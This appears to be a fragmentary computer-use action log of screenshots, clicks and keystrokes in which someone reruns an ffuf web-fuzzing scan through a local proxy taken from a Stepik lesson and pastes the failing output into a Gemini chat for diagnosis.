
key(Up)
key(Up)
key(Return)

- Send the failing ffuf output to Gemini, read its diagnosis, then return to the Stepik lesson
mouse_move(860, 565)
mouse_down()
mouse_move(409, 98)
mouse_move(394, 122)
mouse_up()

click(395, 122)
key(super+1)
scroll(459, 226, down, 5)

key(ctrl+v)
key(Return)

scroll(496, 295, up, 5)

scroll(494, 296, down, 1)

scroll(494, 296, down, 6)

scroll(494, 296, down, 4)

click(495, 30)

- Copy the http_proxy=127.0.0.1:1338 prefix from the lesson's walkthrough step
scroll(493, 407, up, 5)
click(306, 113)
click(325, 107)
scroll(499, 327, down, 10)
scroll(499, 328, down, 8)

drag(255, 403, 432, 413)
key(ctrl+c)
click(743, 352)
- Rerun the recalled ffuf scan with http_proxy=127.0.0.1:1338 in place of proxychains
key(super+4)
key(Return)
key(Up)

key(Left)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(ctrl+shift+v)

key(Return)

- Copy the ffuf command and its 4107-error output and paste it into the Gemini chat
key(super+1)

key(super+4)

text(n)
key(BackSpace)
mouse_move(841, 552)
mouse_down()
mouse_move(391, 174)
mouse_move(385, 142)
mouse_up()
